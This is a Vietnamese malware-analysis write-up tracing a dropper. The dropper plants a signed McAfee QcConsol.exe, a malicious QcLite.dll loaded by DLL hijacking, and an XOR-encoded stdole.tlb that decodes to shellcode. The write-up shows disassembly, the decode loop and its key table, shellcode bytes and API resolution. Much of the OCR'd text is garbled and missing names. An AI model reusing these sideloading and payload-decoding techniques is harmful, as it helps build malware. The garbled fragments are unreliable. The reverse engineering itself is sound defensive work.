| 00331581 | mov  | edx, dword_381E84      |
| 00331587 | push | 0                      |
| 00331589 | push | edx                    |
| 0033158A | mov  | edi, 62B9h             |
| 0033158F | mov  | ecx, offset unk_37ABC8 |
| 00331594 | call | drop_file              |
| 00331594 |      |                        |
| 00331599 | mov  | eax, dword_381E88      |
| 0033159E | push | 1                      |
| 003315A0 | push | eax                    |
| 003315A1 | mov  | edi, 24459h            |
| 003315A6 | mov  | ecx, offset unk_356768 |
| 003315AB | call | drop_file              |
|          |      |                        |

Đi sâu vào hàm này sẽ gặp vòng lặp xor thực hiện decode bytes, sau đó là đoạn code thực hiện vào thư mục:



Kết quả sau khi thực hiện hàm đầu tiên, có được file :

| Name A         | Date modified    | Туре        | Size   |
|----------------|------------------|-------------|--------|
| 😡 QcConsol.exe | 10/31/2018 11:36 | Application | 145 KB |

Đây là một file hợp lệ, có chữ kí và được phát triển bởi hãng :

| V                 | QcConsol.ex                 | e Properties    | D                   | igital Signature   | e Details           |
|-------------------|-----------------------------|-----------------|---------------------|--------------------|---------------------|
| General Co        | mpatibility Digital Signatu | res Security De | General Advanced    |                    |                     |
| Signature         | e list                      |                 | Digital Sign        | ature Informatio   | n                   |
| Name              | of signer: Digest algori    | thm Timestam    | Me This digital sig | gnature is OK.     |                     |
| McAfe             | e, Inc. sha1                | Thursday        | Signer information  |                    |                     |
|                   |                             |                 | Name:               | Matter Tre         |                     |
|                   |                             |                 | indiric.            | MCATEE, Inc.       |                     |
|                   |                             |                 | E-mail:             | Not available      |                     |
|                   |                             | Signing time:   | Thursday, March 1   | 1, 2010 1:28:54 PM |                     |
|                   |                             |                 |                     |                    | View Certificate    |
|                   |                             |                 | Countersignatures   |                    |                     |
|                   |                             |                 | Name of signer:     | E-mail address:    | Timestamp           |
|                   |                             |                 | VeriSign Time St    | Not available      | Thursday, March 11, |
|                   |                             |                 |                     |                    |                     |
| Property          | Value                       |                 | Process Hacker Inc  | MWORStation(KL)    | MJ* (Administrator) |
| Description -     | 1000                        |                 |                     |                    |                     |
| File description  | QuickClean Console          | Application     |                     |                    |                     |
| Гуре              | Application                 | , pp. comort    |                     |                    |                     |
| File version      | 10.5.108.0                  |                 |                     |                    |                     |
| Product name      | McAfee QuickClean           |                 |                     |                    |                     |
| Product version   | 10,5,0,0                    |                 |                     |                    |                     |
| Copyright         | Copyright © 2010 Mo         | Afee, Inc.      |                     |                    |                     |
| Size              | 144 KB                      |                 |                     |                    |                     |
| Date modified     | 10/31/2018 11:36 P          | М               |                     |                    |                     |
| anguage           | English (United State       | s)              |                     |                    |                     |
| Driginal filename | e QcConsol.exe              |                 |                     |                    |                     |

Lời gọi hàm thứ 2 sẽ drop ra file , file này không có thông tin gì về Signature cũng như info, như vậy malicious code sẽ nằm ở file này:

| [ | Name         | Date modified    | Туре               | Size   |
|---|--------------|------------------|--------------------|--------|
|   | QcConsol.exe | 10/31/2018 11:36 | Application        | 145 KB |
|   | 🚳 QcLite.dll | 10/31/2018 11:41 | Application extens | 50 KB  |

| ۵                                                                                          | QcLite.dll Properties          | × |
|--------------------------------------------------------------------------------------------|--------------------------------|---|
| General Security                                                                           | Details                        |   |
| Property                                                                                   | Value                          |   |
| Description<br>File description<br>Type<br>File version<br>Product name<br>Product version | Application extension          |   |
| Copyright                                                                                  |                                |   |
| Size<br>Date modified<br>Language                                                          | 49.5 KB<br>10/31/2018 11:41 PM |   |

Lời gọi hàm thứ 3 sẽ drop ra file **stdole.tlb**. Thông tin về có thể xem tại đây (<u>https://docs.microsoft.com/en-us/windows/desktop/midl/com-dcom-and-type-libraries</u>):

| Name           | Date modified    | Туре               | Size   |
|----------------|------------------|--------------------|--------|
| 👿 QcConsol.exe | 10/31/2018 11:36 | Application        | 145 KB |
| 🚳 QcLite.dll   | 10/31/2018 11:41 | Application extens | 50 KB  |
| stdole.tlb     | 10/31/2018 11:44 | TLB File           | 148 KB |

Tiếp tục, cấu thành một command như sau:

| debug014:006D8000 | szCUsersRemAp_5:                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| debug014:006D8000 | <pre>unicode 0, <c:\users\rem\appdata\roaming\microsoft\windows\printer sh=""></c:\users\rem\appdata\roaming\microsoft\windows\printer></pre> |
| debug014:006D8000 | unicode 0, <ortcuts\qcconsol.exe -lowintegrityserver="">,0</ortcuts\qcconsol.exe>                                                             |
| dabug914.996D99C4 |                                                                                                    |

Cuối cùng, gọi hàm để thực thi với tham số là ":

| <b>11</b> 🖌 🖾 |        |          |                                                                                             |
|---------------|--------|----------|---------------------------------------------------------------------------------------------|
| 000001655     |        |          |                                                                                             |
| 003310EF      |        |          |                                                                                             |
| 003316EF      | loc_33 | 16EF1    | ; uCmdShow                                                                                  |
| 003316EF      | push   |          |                                                                                             |
| 003316F1      | push   | eax      | ; 1pCmdLine                                                                                 |
| 003316F2      | call   | ds:Nin   | Exec                                                                                        |
| 003316F2      |        |          | eax=Stack[00000D54]:szCUsersRemAp_6                                                         |
| 003316F8      | push   | ØFFFF    |                                                                                             |
| 003316FA      | call   | exit     | szcuserskemap_g db "C: Users (kem(Appuata (koaming (Microsoft (Windows (Printer Shortcuts ( |
| 003316FA      |        | _        | b 'QcConsol.exe -LowIntegrityServer',0                                                      |
| 003316FA      | sub_33 | 10C0 end |                                                                                             |
| 003316FA      |        |          |                                                                                             |

Như vậy, với việc thực thi thành công, **QcConsol.exe** chắc chắn sẽ phải load vào để thực thi malicious code.

# 6. DLL hijacking — Phân tích file QcConsol.exe

Load file vào IDA nhận được thông báo:

| R   | Please confirm ×                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| ?   | IDA has determined that the input file was linked with debug information, and the symbol filename is:<br>'e:\BuildSystem\Node\QUICKCLEAN_LI1050_6340386639910.Build\build\Win32\Release\QcConsol.pdb'<br>Do you want to look for this file at the local symbol store<br>and the Microsoft Symbol Server? |
| Don | Yes No                                                                                                    |

Để nạp được , sử dụng API và sau đó gọi để lấy địa chỉ của hàm. Về bản chất khi thực hiện nạp module thì đồng thời code của dll cũng sẽ được thực hiện bắt đầu từ :



### 7. Phân tích sơ bộ file QcLite.dll

Gọi hàm để cấp phát một vùng nhớ:

p\_mem\_alloc = VirtualAlloc(0, 0x200000u, MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE); Lấy đường dẫn đầy đủ tới :

GetModuleFileNameW(hModule\_1, lpFileName, 0x104u),

Dll này sẽ load file :

```
debug014:00BAE318 szCUsersRemAp_0:
debug014:00BAE318 unicode 0, <C:\Users\REM\AppData\Roaming\Microsoft\Windows\Printer Sh>
debug014:00BAE318 unicode 0, <ortcuts\stdole.tlb>,0
debug014:00BAE380 db 0Db
```

Gọi hàm để mở file này (trỏ tới stdole.tlb):

| h_stdol  | e = Creat | <pre>teFileW(::lpFileName, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0);</pre> |
|----------|-----------|------------------------------------------------------------------------------------------|
| Address  | Value     | Comment                                                                                  |
| 007DF7C4 | 009BB848  | FileName = "C:\Users\REN\AppData\Roaming\Microsoft\Windows\Printer Shortcuts\stdole.tlb" |
| 007DF7C8 | 80000000  | Access = GENERIC_READ                                                                    |
| 007DF7CC | 00000001  | ShareMode = FILE_SHARE_READ                                                              |
| 007DF7D0 | 00000000  | pSecurity = NULL                                                                         |
| 007DF7D4 | 00000003  | Mode = OPEN_EXISTING                                                                     |
| 007DF7D8 | 00000000  | Attributes = 0                                                                           |
| 007DF7DC | 00000000  | LhTemplateFile = NULL                                                                    |
| 00708780 | 127EDD04  |                                                                                          |

Lấy kích thước của :

size\_of\_stdole = GetFileSize(h\_stdole, NULL);

Đọc dữ liệu từ và lưu vào vùng nhớ đã cấp phát ở trên:

NumberOfBytesRead = 0; ReadFile(h\_stdole\_cp, p\_mem\_alloc\_cp, size\_of\_stdole, &NumberOfBytesRead, 0);

| •  | Address                                          | Value                                              | Comment                                                                               |
|----|--------------------------------------------------|----------------------------------------------------|---------------------------------------------------------------------------------------|
|    | 007DF7CC                                         | 000000F0                                           | hFile = 000000F0                                                                      |
|    | 007DF7D0                                         | 01A10000                                           | Buffer = 01A10000                                                                     |
|    | 007DF7D4                                         | 00024DBB                                           | BytesToRead = 24DBB (150971.)                                                         |
|    | 007DF7D8                                         | 007DF7F8                                           | pBytesRead = 007DF7F8                                                                 |
|    | 007DF7DC                                         | 00000000                                           | LpOverlapped = NULL                                                                   |
|    | LAAZDE7EA                                        | 10700004                                           | No HxD - [C\Users\REM\AppData\Roaming\Microsoft\Windows\Printer Shortcuts\stdole.tib] |
|    | the term                                         |                                                    | 🔡 File Edit Search View Analysis Tools Window Help                                    |
| 1  | 10000 55 61 A4 41 04 0                           | 9 EB AF 47 04 04 B6 C2                             | 🔚 👔 🔄 🖬 🕼 👷 🖬 🕼 😥 Windows (ANG) 🛛 🖂 hex 🔗                                             |
| 14 | 10010 02 92 04 02 03 0                           | C 02 FA F9 BF 06 06 47                             | till tiddekalle                                                                       |
| 18 | 10030 F1 F9 F8 FE F6 9                           | 6 87 04 88 88 28 00 20                             | Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 08 0C 0D 0Z 0F Decoded text                |
| 10 | 10040 9C C3 64 82 38 0<br>10050 62 60 53 83 0F 5 | 25 E9 00 20 55 97 DF 31<br>16 FC F7 FD 46 D3 0A 7C | 00000000 <u>85</u> 61 A4 41 04 09 EB JF 47 04 04 8E C2 3B F9 0E <u>Barka</u>          |
| ł  | 10060 FE D4 78 6D E5 0<br>10070 C2 71 53 CF 39 6 | 2 93 75 15 D6 15 88 68<br>7 AD 40 51 86 87 88 89   | 44 00 0000000 93 04 FF 03 45 03 00 0F 10 00 93 4 FF 93 91 95 91 130.kd.4              |

Thực hiện vòng lặp sử dụng để decode toàn bộ dữ liệu của đã được copy lên memory:

| j = 0;                                                       |
|--------------------------------------------------------------|
| k = 0;                                                       |
| *v20 = p_mem_alloc_cp;                                       |
| $v32[0] = 0 \times 90005;$                                   |
| v32[1] = 0x40003;                                            |
| $v32[2] = 0 \times 90006;$                                   |
| $v_{32}[3] = 0 \times 80003;$                                |
| $v32[4] = 0 \times 60002;$                                   |
| $v32[5] = 0 \times 10004;$                                   |
| v32[6] = 0x50009;                                            |
| $v_{32}[7] = 0 \times 30005;$                                |
| $v32[8] = 0 \times 20008;$                                   |
| $v32[9] = 0 \times 10004;$                                   |
| v32[0xA] = 0x80003;                                          |
| v32[0xB] = 0x50004;                                          |
| v32[0xC] = 0x70006;                                          |
| v32[0xD] = 0x70006;                                          |
| v32[0xE] = 0x30007;                                          |
| v32[0xF] = 0x70008;                                          |
| <pre>v32[0x10] = 0x60001;</pre>                              |
| <pre>v32[0x11] = 0x50003;</pre>                              |
| <pre>v32[0x12] = 0x90007;</pre>                              |
| <pre>for ( i = 5; j &lt; size_of_stdole; ++k )</pre>         |
| {                                                            |
| if ( k == 0x28 )                                             |
| {                                                            |
| k = 0;                                                       |
| }                                                            |
| *((_BYTE *)p_mem_alloc_cp + j++) ^= *((_BYTE *)v32 + 2 * k); |
| }                                                            |

Kết quả có được sau khi decode, nghi ngờ khả năng đây có thể sẽ là một PE file khác:

| 01A10000 | 50 | 68 | A7 | 45 | 02 | 00 | E8 | Α7 | 45 | 02 | 00 | Β7 | CB | Β6 | FC | OD | ₽h・ๅ.瑙モๅ.匪饵.                 |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------------------|
| 01A10010 | 0A | 90 | 00 | 03 | 00 | 04 | 06 | FF | FF | Β8 | 00 | 01 | 40 | FF | DF | AE | .?L.J_+ +? @+                |
| 01A10020 | 92 | 00 | FO | 06 | 6C | 03 | 0A | 3C | C5 | 00 | 37 | 8B | 95 | 98 | 9B | 1B | ??1└. ?妺槢↔</td               |
| 01A10030 | FЗ | FF | FF | FF | FF | 93 | B2 | 07 | ΕO | F9 | 2C | CD | 2E | 6F | FO | 4A | ?・・・摬●帙,?o飵                  |
| 01A10040 | 9A | C4 | 62 | E5 | 3C | С8 | E1 | 0A | 21 | 5D | 94 | DA | 36 | DO | 67 | 20 | 毮b?柔.!]斱6術                   |
| 01A10050 | 67 | 69 | 50 | 87 | 09 | FF | FF | FF | FF | 40 | D7 | OB | 75 | 53 | D5 | ΑE | giP? • • • •@?uS             |
| 01A10060 | F6 | D6 | 7C | 6C | E6 | CA | 97 | 70 | 13 | D1 | 13 | 88 | 68 | 41 | BF | D7 | 鲋 1媸梡‼?坔A孔                   |
| 01A10070 | С9 | 77 | 50 | CA | ЗE | 6E | A8 | 4D | 54 | FF | FF | FF | FF | 90 | 58 | ЗE | 蓋P?n/T・・・・                   |
| 01A10080 | CO | CB | 63 | 21 | 46 | E8 | 45 | 16 | D9 | 18 | 33 | 09 | 04 | DO | A5 | 29 | 浪c!F鐴┮?3.┘啸)                 |
| 01A10090 | 88 | D7 | 12 | 9B | 47 | 9E | FA | 6F | 60 | CF | 2A | DЗ | 9C | FF | FF | FF | 堊\$汫烔₀`?訙・・                  |
| 01A100A0 | FF | 28 | ЗC | 86 | 09 | 8A | 5D | 90 | E4 | 4D | 53 | 31 | BC | D7 | ΒE | 17 | ・( 奭愪MS1甲?</td               |
| 01A100B0 | D5 | 6D | 9D | DЗ | CB | 48 | 15 | 8E | 77 | EC | 6E | F8 | 16 | Β5 | 5F | 82 | 誱澯薍厶巜靚?礯?                    |
| 01A100C0 | A8 | FF | FF | FF | FF | BЗ | 8B | CD | 97 | Β8 | 4B | 62 | 99 | ΑE | ΑE | AЗ | ?・・・硧蜅穽b櫘                    |
| 01A100D0 | D7 | 2E | ΒE | 02 | 4F | 4F | 05 | 70 | 77 | BC | 50 | 18 | 23 | AO | BЗ | 4E | ??OO pw糚↑#.砃                 |
| 01A100E0 | A8 | 48 | CD | C2 | 42 | 82 | FF | C1 | ΕO | D7 | 4D | FA | DF | 67 | 4C | 01 | 『F吐B?拎譓・gL                   |
| 01A100F0 | 05 | 00 | DE | 99 | C5 | 5B | 8F | BЗ | OD | EF | ЗF | ΕO | 00 | 02 | 21 | OB | ┃.迴臶彸.??┐!♂                  |
| 01A10100 | 01 | 09 | 11 | 2C | 12 | 62 | 01 | 27 | 7D | 7B | 76 | 38 | Β4 | 8E | 0E | 10 | ◀, \$þ'} {v8碣                |
| 01A10110 | 10 | ЗA | 12 | 16 | 02 | 05 | 19 | DE | 58 | D8 | 05 | 67 | OF | 2F | 05 | 79 | +:\$ <sub>┲</sub>   轝?g\$/ y |
| 01A10120 | Β4 | B5 | 6F | ED | 60 | 84 | 05 | ЗC | 40 | 69 | 10 | 00 | 00 | OF | OD | 86 | 呚o韅?<@i╄.兌?                  |
| 01A10130 | EF | ΒD | BЗ | 01 | 54 | E6 | 9F | 18 | C4 | 80 | 69 | Β4 | 01 | Α9 | AC | 62 | 锝?T鏌↑膧i?b                    |
| 01A10140 | BF | 01 | 90 | 2F | 64 | 29 | 00 | 01 | 6E | 7F | C5 | 16 | 4E | 70 | 05 | ЗD | <del>??d).</del> n ?Np =     |
| 01A10150 | 2E | 74 | 65 | 78 | 74 | ΟE | 72 | 2A | 03 | ΕO | 62 | 07 | OB | 21 | D6 | 04 | .text乃*堋®●♂!?                |
| 01A10160 | 47 | 20 | DB | 10 | 7C | BF | 8C | 2E | 72 | 64 | 61 | 74 | 61 | 11 | 96 | C3 | G 7 %.rdata√∐                |
| 01A10170 | F7 | C4 | 0E | 30 | 03 | 06 | DF | DA | 62 | D5 | 04 | 2E | 4D | 00 | 9C | 6C | 骼的Luupy M. 诶                 |
| 01A10180 | CO | F8 | 37 | Β5 | D6 | 90 | 24 | ΟE | F4 | 4F | CO | 9F | 73 | 72 | 63 | 00 |                              |
| 01A10190 | 00 | F6 | 70 | 10 | 2C | D7 | E6 | 86 | 01 | 04 | 9F | ED | OD | DB | AF | 72 | . 鰣, 祖?'燀. 郫r                |
| 01A101A0 | 65 | 6C | 6F | 50 | 42 | 76 | 07 | 00 | 78 | 0E | 1A | A1 | 20 | 76 | 6A | 4F | eloPBv•. <u>x</u> ∄→?vjO     |
| 01A101B0 | 42 | 00 | 01 | DF | BF | 8B | FF | C7 | 01 | 08 | 60 | 03 | 10 | Ε9 | 93 | 58 | B 姗??♀ Ч閾Х                   |

Qua rất nhiều *rop\_chain* (tôi đoán thế :D) thì sẽ nhảy tới vùng nhớ trên để thực thi code (*Cách nhanh nhất thì các bạn có thể đặt một tại 4 bytes đầu ; sau đó nhấn F9 là tới*):

| Address         | Hex dump    | Dis        | assembly |                      |                 |
|-----------------|-------------|------------|----------|----------------------|-----------------|
| 76F24E41        | 5D          | pop        | ebp      |                      |                 |
| 76F24E42        | C2 0400     | ret        | n 0x4    |                      |                 |
| 76F24E45        | 90          | nop        |          |                      |                 |
| 76F24E46        | 90          | nop        |          |                      |                 |
| 76F24E47        | 90          | nop        |          |                      |                 |
| 76F24E48        | 90          | nop        |          |                      |                 |
| 76F24E49        | 90          | nop        |          |                      |                 |
| 76F24E4A        | 8BFF        | mov        | edi,     | edi                  |                 |
| 76F24E4C        | 55          | pus        | h ebp    |                      |                 |
| 76F94F4D        | ORRC        | mov        | ohn      | 00h                  |                 |
| Return to       | o 01A10000  |            |          |                      |                 |
|                 |             |            |          |                      |                 |
|                 |             |            |          |                      |                 |
|                 |             |            |          |                      |                 |
| Address         | Hex dump ^  | Address    | Value    | Comment              |                 |
| 01A10000        | 50 68 A7 4  | 007DFC5C   | 01A10000 |                      |                 |
| 01A10010        | OA 90 00 0  | 007DFC60   | 00879060 | UNICODE "QcLite.d11" |                 |
| 01A10020        | 92 00 F0 0  | 007DFC64   | FFFFFFFE |                      |                 |
| 01A10030        | F3 FF FF F  | 007DFC68   | 00000000 |                      |                 |
| Address The     | x acaip     | DISASSEMDI | ,<br>,   | ·                    | Condigent       |
| 01A10000        | 50          | push ea:   | ξ        |                      | QcLite.6C660000 |
| 01A10001        | 68 A7450200 | push 0x    | 245A7    |                      |                 |
| 01A10006        | EX A7450200 | [cal] 01.  | 434552   |                      |                 |
| A = 1 = A A A B | 55 AD       |            | 0.00     |                      |                 |

Shellcode tại sẽ truy cập để lấy ra địa chỉ base address của :

| <pre>kernel32_dll[0] = 'K';<br/>kernel32_dll[1] = 'E';<br/>kernel32_dll[2] = 'R';<br/>kernel32_dll[3] = 'N';<br/>kernel32_dll[4] = 'E';<br/>kernel32_dll[5] = 'L';<br/>kernel32_dll[6] = '3';<br/>kernel32_dll[6] = '3';<br/>kernel32_dll[7] = '2';<br/>kernel32_dll[8] = '.';<br/>kernel32_dll[9] = 'D';<br/>kernel32_dll[0xA] = 'L';<br/>kernel32_dll[0xB] = 'L';</pre> |        |                           |
|----------------------------------------------------------------------------------------------------|--------|---------------------------|
| 01A34622 64:A1 30000000                                                                                                    | mov    | eax, dword ptr fs:[0x30]  |
| 01A34028 8D40 0C                                                                                                    | mov    | eax, dword ptr [eax+0x0]  |
| 01A3462E FB 50                                                                                                    | imp    | short 01434680            |
| 01A34630 8D4D 84                                                                                                    | 1ea    | ecx. dword ptr [ebp=0x7C] |
| 01A34633 894D FC                                                                                                    | mov    | dword ptr [ebp-0x4], ecx  |
| 01A34636 8B48 30                                                                                                    | mov    | ecx, dword ptr [eax+0x30] |
| Stack address=007DFBD4, (L<br>ecx=009B83C8                                                                                                    | NICODE | ( "KERNEL32.DLL")         |

Sau khi có được base address của , shellcode sẽ tìm địa chỉ của hàm API :



Với hàm API, shellcode sẽ lấy địa chỉ của các hàm API khác là,,,;



Sử dụng hàm để cấp phát một vùng nhớ và gọi hàm để decode bytes trong shellcode vào vùng nhớ cấp phát:

| counter = 4 | 4 * d        | wSiz | •;    |       |      |       |      |       |           |     |      |                 |       |                 |                  |       |                           |
|-------------|--------------|------|-------|-------|------|-------|------|-------|-----------|-----|------|-----------------|-------|-----------------|------------------|-------|---------------------------|
| // MEM_COM  | HIT +        | PAG  | E_RE/ | ADWRI |      | PD .  |      |       |           | -   |      |                 | +))-  | Mam             | +                | 11.   |                           |
| v63 = p men |              |      | acar  | . )(  | _000 | κυ,   | inc, | sign  | ied 1     | me, | sign | ed at           | (C))P |                 | cual             | (110) | (0, 4 000120, 0X1000, 4); |
| if ( p_mem  | && c         | ount | er >  | 0)    |      |       |      |       |           |     |      |                 |       |                 |                  |       |                           |
| {           |              |      |       |       |      |       |      |       |           |     |      |                 |       |                 |                  |       |                           |
| do          |              |      |       |       |      |       |      |       |           |     |      |                 |       |                 |                  |       |                           |
| -(_BYTI     | •)(          | co   | unter | • + p | _mem | ) = ( | 0;   |       |           |     |      |                 |       |                 |                  |       |                           |
| }           |              |      |       |       |      |       |      |       |           |     |      |                 |       |                 |                  |       |                           |
| while ( d   | count        | er)  | ;     |       |      |       |      |       |           |     |      |                 |       |                 |                  |       |                           |
| decode dat: | (dat         | a in | sc.   | dwSi  | ze.  | o mei | n. & | /50): |           |     |      |                 |       |                 |                  |       |                           |
| 01880000    | Ϊnη          | ۸N   | ۵n    | 00    | 02   | 00    | 00   | 00    | <u>∩4</u> | 00  | 00   | 00              | नन    | नन              | 00               | nη    | ٩٢ ٦ ٠٠                   |
| 01880000    | RR           | 00   | ňň    | ňň    | 00   | ňň    | ňň   | ňň    | 40        | ňň  | ňň   | ňň              | 00    | 00              | ňň               | ňň    |                           |
| 01880020    | 00           | ňň   | ňň    | ňň    | ňň   | ňň    | ňň   | ňň    |           | ňň  | ňň   | ňň              | nň    | ňň              | ňň               | ňň    |                           |
| 01880020    | ňň           | ňň   | ňň    | ňň    | ňň   | ňň    | ňň   | ňň    | ňň        | ňň  | ňň   | ňň              | ŇЯ    | ňň              | ňň               | ňň    | 9                         |
| 01880040    | 6Č           | ůž.  | ŇĂ    | šč.   | ČŠ   | ŏŏ    | 37   | хě    | 9Š        | 98  | ΫŘ   | 1B              | ĒΫ́   | ٩ž              | ŘŽ               | ŎŽ    | 1└ <97婊槢←髻?               |
| 01880050    | ĔŎ           | ř9   | 2C    | CD    | 2Ē   | őř    | FO   | 4Ă    | 9Ă        | Č4  | 62   | Ē5              | 3Č    | Č8              | E1               | ŎÅ.   |                           |
| 01880060    | $\tilde{21}$ | 5Ď   | 94    | DÃ    | 36   | DO    | 67   | 20    | 67        | 69  | 50   | 87              | 09    | 40              | $\tilde{\rm D7}$ | ŎВ    | !】斱6術 giP?@?              |
| 01880070    | 75           | 53   | D5    | AE    | F6   | D6    | 7Ċ   | 6Ĉ    | E6        | ĊĂ  | 97   | $\overline{70}$ | 13    | $\overline{D1}$ | 13               | 88    | uS债鲋1/储梡‼??               |
| 01880080    | 68           | 41   | BF    | D7    | C9   | 77    | 50   | ĊĂ    | ЗĒ        | 6E  | Å8   | 4D              | 54    | 90              | 58               | ЗĒ    | hA孔蓋P?n/T杰>               |
